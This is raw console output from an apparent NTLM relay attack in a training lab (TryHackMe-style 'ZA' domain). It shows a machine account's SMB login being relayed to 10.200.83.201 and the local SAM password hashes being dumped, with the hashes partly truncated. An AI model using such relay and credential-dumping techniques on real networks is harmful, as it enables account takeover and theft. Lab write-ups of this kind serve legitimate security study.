 [*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from ZA/THMSERVER2$@10.200.83.202 controlled, attacking target smb://10.200.83.201
[*] Authenticating against smb://10.200.83.201 as ZA/THMSERVER2$ SUCCEED
[*] SMBD-Thread-4: Connection from ZA/THMSERVER2$@10.200.83.202 controlled, but there are no more targets left!
[*] SMBD-Thread-6: Connection from 10.200.83.202 authenticated as guest (anonymous). Skipping target selection.
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[+] Retrieving class info for JD
[+] Retrieving class info for Skew1
[+] Retrieving class info for GBG
[+] Retrieving class info for Data
[*] Target system bootKey: 0×4e05e7ea4fdddde75aa56010474948dc
[+] Saving remote SAM database
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[+] Calculating HashedBootKey from SAM
[+] NewStyle hashes is: True
ServerAdmin:500:a c:::
[+] NewStyle hashes is: True
Guest:501:aa :::
[+] NewStyle hashes is: True
DefaultAccount:503:a c0:::
[+] NewStyle hashes is: True
WDAGUtilityAccount:504:aa a8:::
[+] NewStyle hashes is: True
vagrant:1000:aa e:::
[+] NewStyle hashes is: True
trevor.local:1001:a 7a:::
[*] Done dumping SAM hashes for host: 10.200.83.201
[*] Stopping service RemoteRegistry